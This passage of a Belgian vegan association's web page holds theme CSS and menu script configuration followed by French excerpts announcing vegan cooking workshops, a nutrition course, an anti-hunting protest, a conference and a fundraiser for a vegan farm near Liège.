				    width: 100%;
				
					text-align: center;
				}.tdi_108 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_108{
				    flex-direction: column-reverse;
				}.tdi_108 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_108 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_108 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_108:not(.td-no-subcats) .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_108:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_108.td-no-subcats .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_108.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none;
				}.tdi_108 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_108 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_108 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_108 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_108 .entry-thumb{
					background-position: center 50%;
				}.tdi_108 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_108 .td-module-meta-info,
				.ie11 .tdi_108 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_108 .td-post-vid-time{
					display: block;
				}.tdi_108 .td-module-meta-info,
				.tdi_108 .td-next-prev-wrap{
					text-align: center;
				}.tdi_108 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_108.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_108 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_108 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_108 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 100px;
				}.tdi_108 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_108 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_108 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_108 .td-author-date{
					display: inline;
				}.tdi_108 .td-post-author-name{
					display: none;
				}.tdi_108 .td-post-date,
				.tdi_108 .td-post-author-name span{
					display: none;
				}.tdi_108 .entry-review-stars{
					display: inline-block;
				}.tdi_108 .td-icon-star,
                .tdi_108 .td-icon-star-empty,
                .tdi_108 .td-icon-star-half{
					font-size: 15px;
				}.tdi_108 .td-module-comments{
					display: none;
				}.tdi_108 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_108 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_108 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_108 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_108.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_108 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_108 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td-module-container:before{
					bottom: -0px;
				}.tdi_108 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_108 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_108 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_108 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_108 .td-module-container:before{
					bottom: -0px;
				}.tdi_108 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_108 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_108.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_108.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_108 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_108 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_108 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_108 .td-module-container:before{
					bottom: -0px;
				}.tdi_108 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_108 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
block_tdi_108.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"10%","modules_on_row_cats":"10%","image_size":"td_324x400","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"10","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","mm_posts_limit":"10","mc1_el":"100","excerpt_gap":"100","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"10","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","category_id":"12","subcats_posts_limit":"10","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_108"}';
block_tdi_108.td_column_number = "3";
block_tdi_108.block_type = "tdb_header_mega_menu";
block_tdi_108.post_count = "10";
block_tdi_108.found_posts = "59";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
block_tdi_108.max_num_pages = "6";
tdBlocksArray.push(block_tdi_108);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_108 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/soutenir-un-projet-dagriculture-vegane-pres-de-liege/" rel="bookmark" class="td-image-wrap " title="Soutenir un projet d&rsquo;agriculture végane près de Liège" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2020/06/gfggfg-324x351.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/soutenir-un-projet-dagriculture-vegane-pres-de-liege/" rel="bookmark" title="Soutenir un projet d&rsquo;agriculture végane près de Liège">Soutenir un projet d&rsquo;agriculture végane près de Liège</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">https://www.youtube.com/watch?v=7cIOy-IqkDo

Vtopia a accès à un terrain de production maraîchère près de Liège depuis le début du mois de juin. Nous voulons montrer qu&#039;il n&#039;y a pas besoin d&#039;exploiter les animaux pour nourrir les hommes et que l&#039;agriculture végane et bio est viable ( Veganic en anglais ). On a déjà le conteneur de stockage. On a besoin de vous pour acheter entre autres le tracteur (7.500€) pour mi-juillet pour assurer la saison. https://delaterrealassiette.be/nous-soutenir/ Partagez, c&#039;est sympa !</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/la-nutri-by-sego-a-namur/" rel="bookmark" class="td-image-wrap " title="La Nutri By Ségo à Namur !!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2020/02/gffffggfgf-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/la-nutri-by-sego-a-namur/" rel="bookmark" title="La Nutri By Ségo à Namur !!!">La Nutri By Ségo à Namur !!!</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Si vous avez envie d&#039;améliorer votre alimentation n&#039;hésitez pas à suivre les formations de Ségolène . Cette passionnée est pharmacienne et nutritionniste, une association de compétences assez rare. Et bien entendu , notre partenaire valorise l&#039;alimentation végétale après des participants. Cette jeune maman peut aussi vous éclairer si vous avez un bébé veggie et que vous souhaitez toutes les infos pour qu&#039;il soit en pleine santé 



Où : à la Maison de l’Ecologie (rue Basse Marcelle, 26 à 5000 Namur)

Quand : Les 23 février, 29 mars, 26 avril et 24 mai 2020

Quoi :
– Introduction à la nutrition pour une alimentation plus intelligente
–...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/manif-stop-aux-derives-de-la-chasse-21-mars/" rel="bookmark" class="td-image-wrap " title="MANIF Stop aux Dérives de la Chasse (21 Mars)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2020/01/82772077_10157320857753705_8224412164778098688_o-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/manif-stop-aux-derives-de-la-chasse-21-mars/" rel="bookmark" title="MANIF Stop aux Dérives de la Chasse (21 Mars)">MANIF Stop aux Dérives de la Chasse (21 Mars)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Soyons nombreux à manifester le 21 mars 2020 à 11h devant le cabinet de Monsieur le Ministre Willy Borsus !

Stop au diktat des chasseurs dans la sphère politique ⛔

Il est temps que le mouvement citoyen Stop Dérives Chasse fort de 30.000 signataires et fédéré par 56 associations soucieuses de la biodiversité, des usagers et du bien-être animal marque le coup une bonne fois pour toute ?

Ensemble, faisons évoluer la loi concernant la chasse qui date de 1882, si l’on veut préserver nos forêts et les animaux sauvages qui y habitent ?????????

Mettons un terme aux dérives de la chasse !

RDV...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/atelier-patisserie-de-noel-a-bruxelles-le-13-dec/" rel="bookmark" class="td-image-wrap " title="Atelier pâtisserie de Noël à Bruxelles le 13 déc" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/11/buche-de-noel-vegan-matcha-framboise.jpg.760x525_q85_crop-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/atelier-patisserie-de-noel-a-bruxelles-le-13-dec/" rel="bookmark" title="Atelier pâtisserie de Noël à Bruxelles le 13 déc">Atelier pâtisserie de Noël à Bruxelles le 13 déc</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Chères/Chers Ami.e.s,

Nous avons le plaisir de vous proposer un atelier cuisine EasyVeggie spécial pâtisseries de Noël !

Cours du vendredi 13 décembre:

Avec Alexis, à Schaerbeek (adresse communiquée par email lors de l&#039;inscription)

Truffes aux 3 saveurs

- Framboises
- Spéculoos
- Graines de Tournesol

Bûche de Noël à la poire, noisettes et chocolat

L&#039;atelier EasyVeggie comprend le cours cuisine + dégustation (ou reprendre) les desserts préparés le soir même.

Il se déroulera de 19h à 22h.

Le tout est à 35 € par personne.
L&#039;inscription sera validée qu&#039;une fois le payement effectué.

Envie d&#039;y participer? Envoyez un email à vegetikbruxelles@outlook.com
Toutes les informations pratiques (adresse précise, modalités de payement) vous seront communiquées lors de votre inscription.

Merci...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/conference-de-guillaume-corpard-namur/" rel="bookmark" class="td-image-wrap " title="Conférence de Guillaume Corpard à Namur" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/09/70505866_934898790207962_4703997600196460544_n.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/conference-de-guillaume-corpard-namur/" rel="bookmark" title="Conférence de Guillaume Corpard à Namur">Conférence de Guillaume Corpard à Namur</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">ATTENTION SOIRÉE LIMITÉE à 90 places ! Conférence + repas avec Guillaume et l&#039;équipe de Happy Earth Now.

Conférence &quot;Un Cri pour la Terre : Animaux, Humains, Planète&quot;&#039; de Guillaume CORPARD, à Namur !

Guillaume nous fait le plaisir d&#039;animer sa célèbre conférence en Belgique. Prenons des décisions maintenant, pour nous transformer et changer le monde. Ce sera le dimanche 6 Octobre, pour une soirée spéciale...

Cette conférence est à voir au moins une fois dans sa vie, ne la ratez pas !

L&#039;auteur du livre &quot;Un cri pour la Terre&quot; dévoile le rapport entre le saccage de la planète, la souffrance des...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/produisez-vous-meme-des-legumes-bio-et-veganes-31-aout/" rel="bookmark" class="td-image-wrap " title="Produisez vous-même des légumes bio et véganes ( 31 août)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/08/69422544_119208476110293_3505743102327390208_o.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/produisez-vous-meme-des-legumes-bio-et-veganes-31-aout/" rel="bookmark" title="Produisez vous-même des légumes bio et véganes ( 31 août)">Produisez vous-même des légumes bio et véganes ( 31 août)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">On en rêvait, on vous en parlait à demi-mots depuis des mois, la voilà enfin, nous vous la présenterons ce WE en avant-première : la nouvelle coopérative liégeoise &quot;De la Terre à l&#039;Assiette&quot; fait son coming-out !

Venez la découvrir à Retrouvailles, nous serons au stand 279, (en face de Jeunesse et Santé) dans la partie Vie associative et Solidarité avec Ingrid Collins, Myriame Misigaro et Benoît Noël.

Nous vous y proposerons des animations, petites dégustations et grignotages savoureux.

Ce sera l&#039;occasion de partager avec vous notre rêve :

Imaginez en plein centre de Liège une épicerie-cantine et un espace participatif d’échange de...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/atelier-easyveggie-de-fevrier-2019/" rel="bookmark" class="td-image-wrap " title="Atelier EasyVeggie de Février 2019" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/02/dumplingchinois.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/atelier-easyveggie-de-fevrier-2019/" rel="bookmark" title="Atelier EasyVeggie de Février 2019">Atelier EasyVeggie de Février 2019</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Nous avons le plaisir de vous annoncer le deuxième atelier cuisine EasyVeggie de 2019 :

Cours du samedi 23 février

Avec Emile-Victor, dans le quartier Flagey

Chinese Beijing 

- Vegetables dumplings (voir photo)
- Toutes les étapes: pâte des dumplings, farce 100% végétale, remplissage et cuisson
- Concombres chinois

L&#039;atelier EasyVeggie comprend le cours cuisine + dégustation du repas préparé le soir même.

Il se déroule de 19h à 22h.

Le tout est à 30 euros par personne.
